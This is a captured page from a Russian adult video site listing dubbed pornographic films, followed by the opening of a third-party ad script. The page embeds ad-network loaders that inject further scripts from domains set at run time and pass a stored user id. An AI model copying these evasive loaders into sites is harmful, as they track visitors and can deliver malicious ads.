

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxx24video.online/2015-ploxix-niani-bad-babysitters-russkii-perevod.html
body_size: 5748
content:

<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="https://ic.pckcdn.net">
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://ic.pckcdn.net">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <title>2015 - Плохих няни / Bad Babysitters (Русский перевод)</title>
  <meta property="og:title" content="2015 - Плохих няни / Bad Babysitters (Русский перевод)">
<meta href="https://xxx24video.biz/2015-ploxix-niani-bad-babysitters-russkii-perevod.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://ic.pckcdn.net/i/Jo/4T/A0P/scr1.jpg" property="og:image">
<meta property="video:tag" content="Фильмы">
<meta name="description" content="Порно видео 2015 - Плохих няни / Bad Babysitters (Русский перевод). Категории: Фильмы">
<meta property="og:description" content="Порно видео 2015 - Плохих няни / Bad Babysitters (Русский перевод). Категории: Фильмы">
<link href="https://xxx24video.biz/2015-ploxix-niani-bad-babysitters-russkii-perevod.html" rel="canonical">
<script>var AppConfig = {"videoRotator":{"enabled":true},"galleryRotator":{"enabled":false}};</script>  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="120x120" href="/favicon-120x120.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#232323">
  <meta name="msapplication-TileColor" content="#232323">
  <meta name="theme-color" content="#232323">
  <link rel="stylesheet" crossorigin href="/assets/main-99ehNapr.css">
  <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : "site_name",
      "url" : "https://xxx24video.site/",
      "logo": "https://xxx24video.site/favicon-192x192.png"
    }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://xxx24video.site/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://xxx24video.site/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>
<script type="text/javascript">
  (function (i, s, o, g, r, a, m) {
    i[r] = i[r] || function () {
      (i[r].q = i[r].q || []).push(arguments)
    }
    i[r].l = 1 * new Date()
    a = s.createElement(o); m = s.getElementsByTagName(o)[0]; a.async = true; a.src = g; a.setAttribute('crossorigin', 'anonymous'); m.parentNode.insertBefore(a,m)
  }) (window, document, 'script', 'https://tlmtr.org/static/watch.2.js', 'scInit')
  scInit({id:'1edfcc19-625e-6696-a92b-1193272a3eff'})
</script>
</head>

<body>
<div id="app" class="app">
  <header class="header">
    <div class="wrapper">
      <div class="header-blocks">
        <div class="header-blocks__block">
          <div class="logo -head">
            <a href="/" class="logo__link">
              <img src="/logo.png" class="logo__img" alt="24 video" />
              <span class="logo__title">video</span>
            </a>
          </div>
        </div>
        <div class="header-blocks__block flex-grow-1">
          <nav class="top-menu-container">
            <div class="wrapper">
              <ul class="top-menu"><li class="top-menu__item"><a href="/" title="Главная" class="top-menu__link">Главная</a></li>
<li class="top-menu__item"><a href="/categories/" title="Категории" class="top-menu__link">Категории</a></li>
<li class="top-menu__item"><a href="/new/" title="Новое" class="top-menu__link">Новое</a></li>
<li class="top-menu__item"><a href="/popular/" title="Лучшее" class="top-menu__link">Лучшее</a></li>
<li class="top-menu__item"><a href="https://xpornpics.click/" class="top-menu__link" target="_blank">Фото</a></li></ul>            </div>
          </nav>
        </div>
        <div class="header-blocks__block">
          <form class="search" action="/video/search/index/" method="get" style="display:none">          <div class="input-group input-group-sm">
            <input
                    type="text"
                    name="q"
                    class="form-control"
                    value=""
                    placeholder="Искать..."
                    aria-label="Search"
                    aria-describedby="search-btn">
            <div class="input-group-append">
              <button class="btn search__btn" type="submit" id="search-btn"><img class="search__icon"
                                                                                 src="/assets/svg/search.svg"
                                                                                 title="Искать порно!" alt="search icon" /></button>
            </div>
          </div>
          </form>        </div>
      </div>
    </div>
  </header>

  <div class="main">
    <div class="wrapper">
      
      
<main class="page-section">
      <h1 class="page-section__title">2015 - Плохих няни / Bad Babysitters (Русский перевод)</h1>
  
  
  <div class="video-container">
    <div class="video-container__player">
      <div class="player">
        <video-player src="https://vc.pckcdn.net/video/Jo/4T/A0P/orig.mp4" poster="https://ic.pckcdn.net/i/Jo/4T/A0P/scr1.jpg" />
      </div>

      
<div style="padding: 0 10px 10px; margin: 10px 0; background: rgb(17, 17, 17); border: 1px solid rgb(60, 60, 60); text-align: center;">
    <div style="display: block; padding: 4px 0; color: rgb(152, 152, 152); font-size: 0.75rem; line-height: 1; text-align: left;">Реклама:</div>
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=147673'></script>

<div id='eb5ef7d82d'></div>

<script type='text/javascript' data-cfasync='false'>
    let eb5ef7d82d_cnt = 0;
    let eb5ef7d82d_interval = setInterval(function(){
        if (typeof eb5ef7d82d_country !== 'undefined') {
            clearInterval(eb5ef7d82d_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('eb5ef7d82d_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + eb5ef7d82d_domain + '/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            eb5ef7d82d_cnt += 1;
            if (eb5ef7d82d_cnt >= 60) {
                clearInterval(eb5ef7d82d_interval);
            }
        }
    }, 500);
</script></div>

      <div class="post-info">
        <div class="post-info__item d-flex my-3">
          <vote-box :resource-id="19811" :likes="45"
                    :dislikes="27"
                    :send-url="'/api/v1/video/vote/'" v-slot="props">
            <div class="vote-box">
              <div class="vote-box__buttons">
                <button class="vote-box__like" type="button" :class="{'disabled': props.isVoted()}"
                        @click.prevent="props.voteLike" title="Нравится!">
                  <i class="icon icon-thumbs-up -x2"></i>
                </button>
                <div class="vote-box__value">{{ props.likes }} / {{ props.dislikes }}</div>
                <button class="vote-box__dislike" type="button" :class="{'disabled': props.isVoted()}"
                        @click.prevent="props.voteDislike" title="Неочень!">
                  <i class="icon icon-thumbs-down -x2"></i>
                </button>
              </div>

              <div class="vote-box__progress-bar">
                <div class="vote-box__progress" :style="{ width: `${props.likesPercent}%` }"></div>
              </div>
            </div>
          </vote-box>

                  </div>

        <div class="post-info__item mb-3">
          <div class="post-stats">
            <div class="post-stats__item">
              <span class="post-stats__label">Добавлено:</span><i class="icon icon-calendar-days me-1"></i> 2 года назад            </div>
            <div class="post-stats__item">
              <span class="post-stats__label">Просмотры:</span><i class="icon icon-eye me-1"></i> 16.1k            </div>
            <div class="post-stats__item">
              <span class="post-stats__label">Длительность:</span><i class="icon icon-clock me-1"></i> 1 час, 46 минут, 25 секунд            </div>
            <div class="post-stats__item">
              <span class="post-stats__label">Рейтинг:</span><i class="icon icon-thumbs-up me-1"></i> <span class="text-green">62%</span>
            </div>
          </div>
        </div>

        
                  <div class="post-info__item">
            <div class="post-info__label">Категории:</div>

                            <a href="/filmy/"
                   class="tag"
                   title="Фильмы"
                   data-vcw="eyJpZCI6MTgxfQ=="
                >
                    Фильмы                </a>
                      </div>
              </div>
    </div>

    <div class="video-container__aside">
      <h2 class="page-section__title d-lg-none mt-3">Смотри еще:</h2>
      <div class="thumb-list -player-related">
        
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2016-temnokozie-niani-3-black-babysitters-3-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Eg/6a/q0i/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/Eg/6a/q0i/scr10.jpg?op=t16x9&width=480&c=1"
                 alt="2016 - Темнокожие Няни 3 / Black Babysitters 3 (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2016 - Темнокожие Няни 3 / Black Babysitters 3 (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>год назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>19.4k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>1:41:44</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>55%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2021-razvratnye-niani-naughty-nannies-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/F-/y3/You/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/F-/y3/You/scr10.jpg?op=t16x9&width=480&c=1"
                 alt="2021 - Развратные няни / Naughty Nannies (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2021 - Развратные няни / Naughty Nannies (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>28.2k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>2:00:32</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>67%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2007-nianecki-babysitters-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/f2/sn/bst/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/f2/sn/bst/scr1.jpg?op=t16x9&width=480&c=1"
                 alt="2007 - Нянечки / Babysitters (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                          <em class="thumb-overlay -tr is-hd">hd</em>
                    </div>
	    	      <h1 class="video-thumb__title">2007 - Нянечки / Babysitters (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>12.5k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>2:10:43</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>51%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
      </div>
    </div>
  </div>

  
  <section class="page-section mt-0 mt-lg-3">
    <h2 class="page-section__title d-none d-lg-block">Смотри еще:</h2>

    <div class="thumb-list">
      
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2003-durnoe-vliianie-bad-influence-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/lB/tQ/Mcl/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/lB/tQ/Mcl/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="2003 - Дурное Влияние / Bad Influence (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2003 - Дурное Влияние / Bad Influence (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>10k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>1:26:21</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>59%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2023-razvratnyi-zavtrak-bad-and-breakfast-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/lJ/Ms/wet/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/lJ/Ms/wet/scr7.jpg?op=t16x9&width=480&c=1"
                 alt="2023 - Развратный Завтрак / Bad And Breakfast (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                          <em class="thumb-overlay -tr is-hd">hd</em>
                    </div>
	    	      <h1 class="video-thumb__title">2023 - Развратный Завтрак / Bad And Breakfast (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>18.8k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>1:33:29</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>75%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2012-poxotlivye-kollegi-co-workers-gone-bad-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/tb/9p/5hc/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/tb/9p/5hc/scr8.jpg?op=t16x9&width=480&c=1"
                 alt="2012 - Похотливые Коллеги / Co-Workers Gone Bad (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2012 - Похотливые Коллеги / Co-Workers Gone Bad (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>16k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>1:43:01</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>77%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2015-s-liuboviu-anonim-love-anonymous-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/ri/ik/MOs/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/ri/ik/MOs/scr8.jpg?op=t16x9&width=480&c=1"
                 alt="2015 - С любовью, аноним / Love, Anonymous (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                          <em class="thumb-overlay -tr is-hd">hd</em>
                    </div>
	    	      <h1 class="video-thumb__title">2015 - С любовью, аноним / Love, Anonymous (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>30.1k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>2:15:55</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>78%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2015-ledi-boss-boss-lady-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/u_/tK/IsP/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/u_/tK/IsP/scr5.jpg?op=t16x9&width=480&c=1"
                 alt="2015 - Леди Босс / Boss Lady (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2015 - Леди Босс / Boss Lady (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>год назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>16.7k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>2:05:36</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>80%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2015-rozdestvo-s-semei-christmas-with-the-family-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/kN/5w/Spo/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/kN/5w/Spo/scr13.jpg?op=t16x9&width=480&c=1"
                 alt="2015 - Рождество с семьей / Christmas with the Family (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                          <em class="thumb-overlay -tr is-hd">hd</em>
                    </div>
	    	      <h1 class="video-thumb__title">2015 - Рождество с семьей / Christmas with the Family (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>47.1k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>2:07:10</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>73%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2015-svadebnyi-perepolox-2-marriage-20-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/xW/n0/Mba/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/xW/n0/Mba/scr5.jpg?op=t16x9&width=480&c=1"
                 alt="2015 - Свадебный переполох 2 / Marriage 2.0 (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2015 - Свадебный переполох 2 / Marriage 2.0 (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>2 года назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>32.1k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>2:01:31</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>68%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2015-nepristoinyi-klub-dirty-clubbing-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/vM/2R/Stt/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/vM/2R/Stt/scr7.jpg?op=t16x9&width=480&c=1"
                 alt="2015 - Непристойный Клуб / Dirty Clubbing (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2015 - Непристойный Клуб / Dirty Clubbing (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>год назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>37.9k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>1:52:05</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>66%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    
  <div class="thumb-list__item">
    <div class="video-thumb">
      <a class="video-thumb__container mb-1"
                    href="/2015-ustroivsis-poudobnee-getting-cozy-russkii-perevod.html"
               >
        <div class="video-thumb__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/fB/sB/glt/preview.mp4'">
            <img loading="lazy"
                 src="https://ic.pckcdn.net/i/fB/sB/glt/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="2015 - Устроившись Поудобнее / Getting Cozy (Русский перевод)"
                 class="video-thumb__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/assets/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                    </div>
	    	      <h1 class="video-thumb__title">2015 - Устроившись Поудобнее / Getting Cozy (Русский перевод)</h1>
	          </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-calendar-days"></i>год назад</div>
        <div class="thumb-info__item"><i class="icon icon-eye"></i>20.1k</div>
        <div class="thumb-info__item"><i class="icon icon-clock"></i>1:37:32</div>
        <div class="thumb-info__item text-green"><i class="text-green icon icon-thumbs-up"></i>73%</div>
      </div>
                  <div class="thumb-tags">
                              <a href="/filmy/"
                   class="thumb-tags__tag"
                   data-vcw="eyJpZCI6MTgxfQ=="
                   title="Фильмы"
                ><i class="icon icon-tag"></i>Фильмы</a>

                                          </div>
            </div>
  </div>
    </div>
  </section>
</main>

    </div>
  </div>

  <footer class="footer">
    <div class="wrapper">
      <div class="footer__row" style="display: none;"><a class="footer__link" target="_blank" href="/rules.html"
                                                         title="Правила">Правила</a>
        | <a class="footer__link" target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a class="footer__link"
                                                                                               target="_blank"
                                                                                               href="/2257.html"
                                                                                               title="18 U.S.C. 2257">18
          U.S.C. 2257</a></div>
      <div class="footer__row">
        ©2022 - 2026        <span class="text-red">
          <a class="footer__link" href="/" title="Порно видео">xxx24video.site</a>
        </span>
      </div>
      <div class="footer__row">
          Внимание! Незамедлительно покиньте сайт xxx24video.site, если вам нет полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов сексуального характера.<br>
          Сайт предназначен для удовлетворения сексуальных потребностей взрослых мужчин и женщин, а так же может использоваться в качестве стимулирующих материалов для профилактики репродуктивного здровья. Так же в качестве обучающих материалов для увеличения сексуального разнообразия в отношениях.
      </div>
    </div>
  </footer>
  <scroll-to-top><i class="icon icon-angle-up"></i></scroll-to-top>
</div>
<script type='text/javascript' src='https://drankticket.com/services/?id=126553'></script>

<script type='text/javascript' data-cfasync='false'>
	let ed2e1f9706_cnt = 0;
	let ed2e1f9706_interval = setInterval(function(){
		if (typeof ed2e1f9706_country !== 'undefined') {
			clearInterval(ed2e1f9706_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed2e1f9706_domain + '/' + ed2e1f9706_path + '/' + ed2e1f9706_file + '.js?21088a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed2e1f9706_cnt += 1;
			if (ed2e1f9706_cnt >= 60) {
				clearInterval(ed2e1f9706_interval);
			}
		}
	}, 500);
</script>
<script type="module" crossorigin src="/assets/js/main-1gvU0nVu.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/group/mountain5.js?21088a0.7960468597654551
body_size: 10660
content:
function setCookie_ed2e1f9706(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ed2e1f9706(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
